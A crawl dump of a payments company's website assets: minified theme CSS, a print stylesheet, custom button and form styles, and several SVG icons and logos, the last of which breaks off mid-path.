.card{background:linear-gradient(#133f95,#1c3c7b)}.specialization .cards .card img{object-fit:cover;width:100%}.specialization .cards .card .content{padding:15px 20px 20px 25px}.specialization .cards .card .content a{color:#92d3f0;text-decoration:none}.specialization .cards .card .content a:hover{color:#fff;text-decoration:underline}.specialization .cards .card .content h4{margin:0 0 10px;color:#fff;position:relative}.specialization .cards .card .content h4:before{content:"";width:3px;height:70px;background:#eea323;position:absolute;top:-35px;left:-10px}.specialization .cards .card .content p{margin:0;color:#fff}.specialization .sub{display:-ms-grid;display:grid;-ms-grid-columns:.75fr 1.25fr 2fr;grid-template-columns:.75fr 1.25fr 2fr;background-color:#f0f4f6;padding-top:160px;padding-bottom:50px;margin-top:-150px;-ms-grid-column-align:start;justify-items:start}.specialization .sub .btn{margin:15px 0 0}@media screen and (max-width:1024px){.specialization .sub .btn{margin:25px 0 0}.specialization .sub .btn.hidden-mobile{display:none}.specialization .sub .btn.hidden-desktop{display:inline-block}}@media screen and (max-width:1024px){.specialization .sub{-ms-grid-columns:1fr;grid-template-columns:1fr}}.specialization .sub .icon{height:60px;width:60px}.specialization .sub h3{margin:0;padding:0}@media screen and (min-width:1024px){.specialization .sub .section-1{text-align:right;padding:0 20px;justify-self:right}}@media screen and (min-width:1024px){.specialization .sub .section-2 p{max-width:350px}}.specialization .sub .section-3{width:100%}.specialization .sub .section-3 ul{display:-ms-grid;display:grid;-ms-grid-columns:auto auto;grid-template-columns:auto auto;list-style:none;padding:0;margin:0;max-width:725px}@media screen and (max-width:1024px){.specialization .sub .section-3 ul{-ms-grid-columns:1fr;grid-template-columns:1fr}}.specialization .sub .section-3 ul li{font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:700;line-height:28px;padding:0 70px 8px 0;margin:0}@media screen and (max-width:1024px){.specialization .sub .section-3 ul li{color:#1b2653}}.specialization .sub .section-3 ul li:before{color:#eea323;content:"|";font-size:1em;padding-right:.35em;position:relative;top:0;font-weight:700}.payment-solutions{text-align:center;margin:0 auto}.payment-solutions.section-double{padding-bottom:0;padding-top:80px}.payment-solutions .icon-flex-box{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:50px 0 30px}.payment-solutions .icon-flex-box.section{padding-bottom:0}.payment-solutions .icon-flex-box .icon-box{display:-ms-flexbox;display:flex;-ms-flex:1 1 400px;flex:1 1 400px;margin-bottom:30px}@media screen and (min-width:768px){.payment-solutions .icon-flex-box .icon-box{max-width:400px}}.payment-solutions .icon-flex-box .icon-box .icon{-ms-flex:1 1 70px;flex:1 1 70px;-ms-flex-negative:0;flex-shrink:0}.payment-solutions .icon-flex-box .icon-box .icon img{background-color:#f0f4f6;height:70px;padding:15px;width:70px;max-width:unset}.payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 330px;flex:1 1 330px;text-align:left;padding:0 40px 40px 20px}@media screen and (max-width:768px){.payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 100%;flex:1 1 100%}}.payment-solutions .icon-flex-box .icon-box .content p{margin:0}.payment-solutions .icon-flex-box .icon-box h4{margin:0;padding:0}.home .payment-solutions .icon-flex-box{-ms-flex-pack:center;justify-content:center}.home .payment-solutions .icon-flex-box .icon-box{-ms-flex:1 1 350px;flex:1 1 350px}@media screen and (min-width:768px){.home .payment-solutions .icon-flex-box .icon-box{max-width:330px}}.page-template-page-payment-overview .payment-solutions .icon-flex-box{max-width:900px;margin:0 auto;-ms-flex-align:center;align-items:center}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box{display:-ms-flexbox;display:flex;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:80px;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .icon{-ms-flex:1 1 100%;flex:1 1 100%;height:100px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .icon img{background-color:#f0f4f6;height:90px;padding:20px;width:90px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 100%;flex:1 1 100%;text-align:center;padding:0 20px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box h4{margin:.5em 0}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .btn{margin:0 auto}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box p{margin:8px 0 30px}@media screen and (min-width:769px){.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd){-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .icon{-ms-flex:1 1 10%;flex:1 1 10%}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .content{-ms-flex:1 1 70%;flex:1 1 70%;text-align:left}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) h4{margin:0 0 .7em}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .btn{-ms-flex:1 1 20%;flex:1 1 20%}}.icon{display:inline-block;vertical-align:middle;height:1.4em;width:1.4em}.site-content{margin-top:60px}@media screen and (max-width:768px){.site-content{margin-top:30px}}.wp-block-embed{margin:0}@media screen and (max-width:768px){body:not(.page-template-page-payment) .bottom-button-bar .secondary-submenu{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-column-align:stretch;justify-items:stretch;grid-gap:10px}}.bottom-button-container{margin-top:60px;margin-bottom:20px}.bottom-button-bar{text-align:center;margin:20px 0}@media screen and (max-width:1024px){.bottom-button-bar{margin:20px 0 170px}.bottom-button-bar .btn{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}.bottom-button-bar .secondary-submenu{list-style-type:none;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;padding:0 0 50px;margin:0}@media screen and (max-width:768px){.bottom-button-bar .secondary-submenu{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-column-align:stretch;justify-items:stretch;grid-gap:10px}}.bottom-button-bar .secondary-submenu a{background:#f0f4f6;color:#0140be;border:0;padding:10px 45px;transition:all .2s linear;display:inline-block;cursor:pointer;position:relative;font-size:18px;font-weight:700;letter-spacing:.02em;border-radius:6px;margin:10px;text-decoration:none}.bottom-button-bar .secondary-submenu a img,.bottom-button-bar .secondary-submenu a p{display:none}@media screen and (max-width:768px){.bottom-button-bar .secondary-submenu a{width:100%;margin:0;padding:15px 0}}.bottom-button-bar .secondary-submenu a:hover{color:#2ea9e1}.content-narrow{max-width:920px;margin:0 auto}.center{text-align:center}@media screen and (max-width:768px){.hidden-mobile{display:none}}@media screen and (min-width:769px){.hidden-desktop{display:none}}@media screen and (max-width:1024px){.hidden-tablet{display:none}}body .wp-block-image{margin:0}.anchor{display:block;position:relative;top:-80px;visibility:hidden;height:0;margin:0!important}@media screen and (max-width:767px){.anchor{top:-60px}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=
body_size: 2358
content:
@media print {
	/* reset everything */
	* {
		color: #000 !important;
		background: none transparent !important;
	}
	/* hide all nav except the logo */
	.desktop-navigation {
		display: none;
	}
	.mobile-nav {
		display: none;
	}
	header#masthead {
		height: 90px;
		position: static !important;
	}
	header#masthead .navigation {
		position: static !important;
		display: block; /* no flex */
	}
	header#masthead .navigation .logo {
		position: static !important;
	}
	header#masthead .navigation .logo a {
		display: none;
	}
	header#masthead .navigation .logo::after {
		content: "EVO Payments";
		display: block;
		font-size: 48px;
		text-align: center;
		font-weight: 900;
	}
	/* display all slides at all times with print-friendly margins */
	.slick-slider .slick-list {
		height: auto !important;
	}
	.slick-slider .slick-list .slick-track {
		width: auto !important;
	}
	.slick-slider .slick-list .slick-track .slick-slide {
		display: block !important;
		float: none !important;
		width: auto !important;
		height: auto !important;
		position: static !important;
		top: auto !important;
		left: auto !important;
		opacity: 1 !important;
		transition: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide .content {
		margin: .125in 0;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide::before {
		display: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide::after {
		display: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide .content .slider-nav {
		display: none !important;
	}
	/* remove extraneous boxes */
	.cta-grid .cta .content-holder .content::after {
		display: none !important;
	}
	.cta-full .content-holder .content {
		margin: 0 !important;
	}
	.cta-full .content-holder .content::after {
		display: none !important;
	}
	
	/* subpage headers: reduce margins and display subtext */
	body:not(.home) .hero .hero-content {
		padding: .125in 0 !important;
	}
	body:not(.home) .hero .hero-content::after {
		display: none !important;
	}
	
	/* sidebar widgets - various fixes */
	.cta-sidebar.top .cta img {
		display: none !important;
	}
	.cta-sidebar.top .cta::after {
		display: none !important;
	}
	
	/* news list tweaks */
	.articles-container .article-details {
		text-align: center !important;
	}
	.articles-container .article-details .meta {
		display: block !important;
		text-align: center;
	}
	.articles-container .article-details .meta * {
		display: inline-block !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=
body_size: 5621
content:
.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 3px 16px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 20px;
  transition-duration: 0.4s;
  cursor: pointer;
}


.button1 {
  background-color: #0140be; 
  color: #fff; 
  border: 2px solid #fcc305;

}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.mybutton {
  background-color: #4CAF50; /* Green */
  border: none;
  border-radius: 6px;
  color: white;
  font-weight: bold;
  padding: 10px 30px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}



.button6 {
  background-color: #2ea9e1; 
  color: #fff; 

}

.button6:hover {
  background-color: #143e91;
  color: #fff;
  border: 2px solid #2ea9e1;
  
}


.button7 {
}

.button7:hover {
    cursor:pointer;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
  
}




/*Reveal Content*/
.rv_button.closed:after {content:"\33";}
.rv_button.opened:after{content:"\32";}


#reveal { display: none; }
.rv_button.closed:after { content:"\33"; }
.rv_button.opened:after { content:"\32"; }





.rv_button_2.closed:after {content:"\33";}
.rv_button_2.opened:after{content:"\32";}


#reveal_2 { display: none; }
.rv_button_2.closed:after { content:"\33"; }
.rv_button_2.opened:after { content:"\32"; }



.rv_button_3.closed:after {content:"\33";}
.rv_button_3.opened:after{content:"\32";}


#reveal_3 { display: none; }
.rv_button_3.closed:after { content:"\33"; }
.rv_button_3.opened:after { content:"\32"; }



.rv_button_4.closed:after {content:"\33";}
.rv_button_4.opened:after{content:"\32";}


#reveal_4 { display: none; }
.rv_button_4.closed:after { content:"\33"; }
.rv_button_4.opened:after { content:"\32"; }



.rv_button_5.closed:after {content:"\33";}
.rv_button_5.opened:after{content:"\32";}


#reveal_5 { display: none; }
.rv_button_5.closed:after { content:"\33"; }
.rv_button_5.opened:after { content:"\32"; }




.rv_button_6.closed:after {content:"\33";}
.rv_button_6.opened:after{content:"\32";}


#reveal_6 { display: none; }
.rv_button_6.closed:after { content:"\33"; }
.rv_button_6.opened:after { content:"\32"; }


.rv_button_7.closed:after {content:"\33";}
.rv_button_7.opened:after{content:"\32";}


#reveal_7 { display: none; }
.rv_button_7.closed:after { content:"\33"; }
.rv_button_7.opened:after { content:"\32"; }


.rv_button_8.closed:after {content:"\33";}
.rv_button_8.opened:after{content:"\32";}


#reveal_8 { display: none; }
.rv_button_8.closed:after { content:"\33"; }
.rv_button_8.opened:after { content:"\32"; }






div.polaroid {
  width: 250px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  text-align: center;
}

div.container {
  padding: 10px;
}


img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.bcipagos {
    padding-left:10px;
}


/*  Reseller Incentive Contact Button */

.button8 {
  background-color: #2ea9e1; /* Blue */
  border: none;
  border-radius: 8px;
  color: white;
  padding: 18px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button9 {
  background-color: #2ea9e1; 
  color: #ffffff; 
  border: 2px solid #2ea9e1;
}

.button9:hover {
  background-color: #1c3d7e;
  color: white;
}


/* Submit Button Gravity Forms
-----------------------------*/
body .gform_wrapper .gform_footer input[type=submit] {
color: #FFFFFF;
background: #ED3330;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
height: 60px;
min-width: 280px;
border: none;
border-radius: 5px;
margin-left: 12px;
transition: 0.3s;
}
body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #494949;
}

/*  Centering reCAPTCHA   */

@media only screen and (min-width: 320px) {
  
	  body .gform_wrapper div.ginput_container.ginput_recaptcha {
	    position: relative;
	    width: 100%;
	    padding-top: 1.5em
	  }

	body .gform_wrapper div.ginput_container.ginput_recaptcha iframe { 
		position: absolute;
		left: 50%;
		margin-left: -160px;
	}

}

@media only screen and (min-width: 320px) {
  
	  body .gform_wrapper div.ginput_container.ginput_recaptcha {
	    position: relative;
	    width: 100%;
	    padding-top: 1.5em
	  }

	body .gform_wrapper div.ginput_container.ginput_recaptcha iframe { 
		position: absolute;
		left: 50%;
		margin-left: -160px;
	}

}

.cf7sr-g-recaptcha > div {
    margin: 0 auto;
}

/*  End of Centering reCAPTCHA   */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg
body_size: 2136
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<g>
	<path class="st0" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.17,0.053,1.805,0.249,2.228,0.413
		c0.56,0.218,0.96,0.478,1.38,0.898c0.42,0.42,0.68,0.82,0.898,1.38c0.164,0.423,0.36,1.058,0.413,2.228
		c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849c-0.053,1.17-0.249,1.805-0.413,2.228
		c-0.218,0.56-0.478,0.96-0.898,1.38c-0.42,0.42-0.82,0.68-1.38,0.898c-0.423,0.164-1.058,0.36-2.228,0.413
		c-1.265,0.058-1.645,0.07-4.849,0.07s-3.584-0.012-4.849-0.07c-1.17-0.053-1.805-0.249-2.228-0.413
		c-0.56-0.218-0.96-0.478-1.38-0.898c-0.42-0.42-0.68-0.82-0.898-1.38c-0.164-0.423-0.36-1.058-0.413-2.228
		c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.053-1.17,0.249-1.805,0.413-2.228c0.218-0.56,0.478-0.96,0.898-1.38
		c0.42-0.42,0.82-0.68,1.38-0.898c0.423-0.164,1.058-0.36,2.228-0.413C8.416,2.174,8.796,2.162,12,2.162 M12,0
		C8.741,0,8.332,0.014,7.052,0.072C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.014
		C1.347,2.681,0.937,3.35,0.63,4.14c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.259,0.014,3.668,0.072,4.948
		c0.058,1.277,0.261,2.15,0.558,2.913c0.307,0.789,0.717,1.458,1.384,2.125c0.667,0.667,1.336,1.077,2.125,1.384
		c0.763,0.297,1.636,0.5,2.913,0.558C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.277-0.058,2.15-0.261,2.913-0.558
		c0.789-0.307,1.458-0.717,2.125-1.384c0.667-0.667,1.077-1.336,1.384-2.125c0.297-0.763,0.5-1.636,0.558-2.913
		C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913
		c-0.307-0.789-0.717-1.458-1.384-2.125C21.319,1.347,20.65,0.937,19.86,0.63c-0.763-0.297-1.636-0.5-2.913-0.558
		C15.668,0.014,15.259,0,12,0L12,0z"/>
	<path class="st0" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162
		S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"/>
	<circle class="st0" cx="18.406" cy="5.594" r="1.44"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg
body_size: 2171
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.639 39.5" style="enable-background:new 0 0 36.639 39.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M3.392,19.476h26.22V3.655H3.392V19.476z M4.589,4.852h23.826v13.427H4.589V4.852z"/>
	<polygon class="st0" points="8.18,22.196 6.983,22.196 6.983,25.485 11.495,25.485 11.495,24.288 8.18,24.288 	"/>
	<polygon class="st0" points="15.143,22.196 13.946,22.196 13.946,25.485 18.459,25.485 18.459,24.288 15.143,24.288 	"/>
	<polygon class="st0" points="22.106,22.196 20.909,22.196 20.909,25.485 25.422,25.485 25.422,24.288 22.106,24.288 	"/>
	<polygon class="st0" points="8.18,27.45 6.983,27.45 6.983,30.739 11.495,30.739 11.495,29.542 8.18,29.542 	"/>
	<polygon class="st0" points="15.143,27.45 13.946,27.45 13.946,30.739 18.459,30.739 18.459,29.542 15.143,29.542 	"/>
	<polygon class="st0" points="22.106,27.45 20.909,27.45 20.909,30.739 25.422,30.739 25.422,29.542 22.106,29.542 	"/>
	<polygon class="st0" points="8.18,32.703 6.983,32.703 6.983,35.992 11.495,35.992 11.495,34.795 8.18,34.795 	"/>
	<polygon class="st0" points="15.143,32.703 13.946,32.703 13.946,35.992 18.459,35.992 18.459,34.795 15.143,34.795 	"/>
	<polygon class="st0" points="22.106,32.703 20.909,32.703 20.909,35.992 25.422,35.992 25.422,34.795 22.106,34.795 	"/>
	<path class="st0" d="M34.586,0h-3.632h-1.749H2.44C1.796,0,1.193,0.253,0.741,0.712c-0.452,0.459-0.695,1.066-0.685,1.7L0,37.153
		C0.021,38.447,1.09,39.5,2.384,39.5H31.01c1.295,0,2.364-1.053,2.384-2.358l-0.02-12.552h0.02v-2.498
		c0-0.145,0.037-0.288,0.107-0.415l2.879-5.191c0.169-0.304,0.258-0.648,0.258-0.996V2.052C36.639,0.921,35.718,0,34.586,0z
		 M31.01,38.303H2.384c-0.644,0-1.177-0.525-1.187-1.159L1.253,2.403C1.248,2.082,1.369,1.78,1.594,1.551S2.12,1.197,2.44,1.197
		h26.765h1.749c0.321,0,0.621,0.126,0.846,0.354c0.225,0.229,0.346,0.531,0.341,0.862l0.056,34.721
		C32.187,37.779,31.655,38.303,31.01,38.303z M35.442,15.49c0,0.145-0.037,0.288-0.108,0.415l-1.969,3.549L33.338,2.422
		c0.007-0.438-0.112-0.856-0.326-1.225h1.574c0.472,0,0.855,0.384,0.855,0.855V15.49z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg
body_size: 1514
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 113 66.953" style="enable-background:new 0 0 113 66.953; fill:#0140be" xml:space="preserve">
<g>
	<g>
		<path class="st0" d="M107.435,3.528c0-1.533,1.249-2.782,2.783-2.782c1.533,0,2.782,1.248,2.782,2.782s-1.248,2.782-2.782,2.782
			C108.685,6.31,107.435,5.062,107.435,3.528z M112.32,3.528c0-1.302-0.939-2.242-2.102-2.242c-1.164,0-2.103,0.939-2.103,2.242
			s0.939,2.242,2.103,2.242C111.381,5.77,112.32,4.83,112.32,3.528z M109.147,1.941h1.171c0.755,0,1.164,0.261,1.164,0.923
			c0,0.541-0.309,0.802-0.823,0.848l0.846,1.38h-0.601l-0.816-1.357h-0.356v1.357h-0.585V1.941z M109.731,3.29h0.518
			c0.346,0,0.647-0.046,0.647-0.472c0-0.369-0.34-0.43-0.64-0.43h-0.525V3.29z"/>
	</g>
	<polygon class="st0" points="30.581,40.717 12.048,40.717 12.048,26.774 23.171,26.774 19.249,19.394 12.048,19.388 12.048,8.266
		35.894,8.27 35.894,0.727 0,0.72 0,48.266 34.593,48.266 	"/>
	<polygon class="st0" points="55.416,66.926 81.612,19.388 68.799,19.388 51.896,50.988 35.894,19.388 22.662,19.388 47.926,66.926
			"/>
	<path class="st0" d="M77.482,0.026c-17.443,0-29.944,10.039-29.944,24.481c0,6.63,2.065,12.328,6.245,16.557l6.598-12.334
		c-0.243-1.335-0.368-2.745-0.368-4.223c0-10.142,6.184-17.193,17.469-17.193c11.284,0,17.468,6.095,17.468,17.193
		c0,10.537-7.82,17.194-17.468,17.194c-1.617,0-3.116-0.137-4.505-0.393l-3.867,7.018c2.56,0.433,5.346,0.663,8.372,0.663
		c16.537,0,29.943-8.243,29.943-24.481C107.425,8.27,94.924,0.026,77.482,0.026z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/icons.svg
body_size: 26382
content:
<svg xmlns="http://www.w3.org/2000/svg">
    <symbol id="alert" viewBox="0 0 15 16.976">
        <path class="st1" d="M9.075,16.849c1.158-0.408,1.766-1.679,1.357-2.838L6.238,15.49C6.647,16.649,7.917,17.257,9.075,16.849z
	 M14.406,9.451c-0.873-0.457-2.419-1.063-3.602-4.417C9.905,2.487,7.4,1.077,4.816,1.426L4.575,0.743
	C4.371,0.164,3.736-0.141,3.157,0.064S2.274,0.903,2.478,1.482l0.241,0.683C0.487,3.515-0.58,6.184,0.318,8.731
	c1.183,3.354,0.358,4.795-0.035,5.699c-0.122,0.281-0.12,0.564-0.031,0.811c0.193,0.536,0.795,0.899,1.422,0.678l12.582-4.436
	c0.627-0.221,0.869-0.881,0.682-1.42C14.853,9.815,14.677,9.593,14.406,9.451z"/> 
    </symbol>
    <symbol id="alert_2" viewBox="0 0 16 14.9">
       <path class="st0" d="M15.7,12.4L9.4,1C9,0.4,8.5,0,8,0C7.5,0,7,0.4,6.6,1L0.3,12.4C0.1,12.8,0,13.1,0,13.5c0,0,0,0,0,0
	c0,0.9,0.7,1.4,1.7,1.4h12.6c1,0,1.7-0.6,1.7-1.4C16,13.1,15.9,12.8,15.7,12.4z M8,13.4c-0.6,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1
	C9,13,8.6,13.4,8,13.4z M9,9.6c0,0.6-0.5,1-1,1s-1-0.5-1-1V4c0-0.6,0.5-1,1-1s1,0.5,1,1V9.6z"/> 
    </symbol>
    <symbol id="arrow-blue" viewBox="0 0 11.5 7">
        <polyline class="st0" points="10.8,0.7 5.7,5.6 0.7,0.7 "/> 
    </symbol>
    <symbol id="arrow" viewBox="0 0 11.5 7">
        <polyline class="st0" points="10.8,0.7 5.7,5.6 0.7,0.7 "/> 
    </symbol>
    <symbol id="arrow_carousel_gallery_left" viewBox="0 0 41.399 11.548">
       <line class="arrowline" x1="41.399" y1="5.774" x2="1.399" y2="5.774"/> <polyline class="polyline" points="6.261,10.845 1.399,5.774 6.261,0.703 "/> 
    </symbol>
    <symbol id="arrow_carousel_gallery_right" viewBox="0 0 41.399 11.548">
       <line class="arrowline" x1="0" y1="5.774" x2="40" y2="5.774"/> <polyline class="polyline" points="35.138,0.703 40,5.774 35.138,10.845 "/> 
    </symbol>
    <symbol id="arrow_submit" viewBox="0 0 11 10.721">
       <path class="st2" d="M4.677,0.718l0.545-0.545c0.231-0.231,0.604-0.231,0.832,0l4.773,4.77c0.231,0.231,0.231,0.604,0,0.832
	l-4.773,4.773c-0.231,0.231-0.604,0.231-0.832,0l-0.545-0.545C4.444,9.77,4.449,9.389,4.687,9.161l2.958-2.818H0.589
	C0.263,6.343,0,6.08,0,5.753V4.968c0-0.327,0.263-0.589,0.589-0.589h7.056L4.687,1.56C4.446,1.332,4.441,0.951,4.677,0.718z"/> 
    </symbol>
    <symbol id="location" viewBox="0 0 47 37.38">
        <g> <path class="st4" d="M27.094,9.346c0-1.982-1.612-3.594-3.594-3.594s-3.594,1.612-3.594,3.594s1.612,3.594,3.594,3.594
		S27.094,11.327,27.094,9.346z M21.343,9.346c0-1.189,0.967-2.157,2.157-2.157s2.157,0.967,2.157,2.157s-0.967,2.157-2.157,2.157
		S21.343,10.535,21.343,9.346z"/> <path class="st4" d="M23.483,30.609l0.558-0.681c0.39-0.477,9.554-11.754,9.523-19.132C33.539,4.843,29.025,0,23.5,0
		c-5.549,0-10.064,4.844-10.064,10.799c0,7.376,9.103,18.651,9.491,19.127L23.483,30.609z M23.5,1.438
		c4.735,0,8.604,4.201,8.626,9.365c0.025,5.864-6.642,14.925-8.639,17.507c-1.987-2.585-8.613-11.644-8.613-17.51
		C14.874,5.637,18.744,1.438,23.5,1.438z"/> <polygon class="st4" points="38.302,21.565 31.407,21.565 31.407,23.003 37.452,23.003 44.568,35.942 2.432,35.942 9.548,23.003 
		15.593,23.003 15.593,21.565 8.698,21.565 0,37.38 47,37.38 	"/> </g> 
    </symbol>
    <symbol id="newsletter" viewBox="0 0 86 86">
        <g> <polygon class="st5" points="58.731,19.763 56.831,17.862 40.312,34.381 31.856,25.925 29.956,27.825 40.312,38.181 	"/> <path class="st5" d="M72.562,28.409V0H13.438v28.409L0,34.044V86h86V34.044L72.562,28.409z M81.748,35.175l-9.185,5.758v-9.609
		L81.748,35.175z M69.875,2.688v39.93L43,59.465L16.125,42.618V2.688H69.875z M13.438,40.933l-9.185-5.758l9.185-3.851V40.933z
		 M2.688,83.312V37.366L43,62.638l40.312-25.272v45.947H2.688z"/> </g> 
    </symbol>
    <symbol id="play-button" viewBox="0 0 58 58">
       <g class="line"> <path d="M29,2.6c14.6,0,26.4,11.8,26.4,26.4S43.6,55.4,29,55.4S2.6,43.6,2.6,29S14.4,2.6,29,2.6 M29,0C13,0,0,13,0,29s13,29,29,29
		s29-13,29-29S45,0,29,0L29,0z"/> </g> <g class="line"> <path d="M23.8,21.3L37.6,29l-13.8,7.7L23.8,21.3 M21.2,16.9v24.2L42.9,29L21.2,16.9L21.2,16.9z"/> </g> <polygon class="triangle" points="37.6,29 23.8,21.3 23.8,36.7 "/> 
    </symbol>
    <symbol id="portal_merchant" viewBox="0 0 16 13.3">
        <path class="st7" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
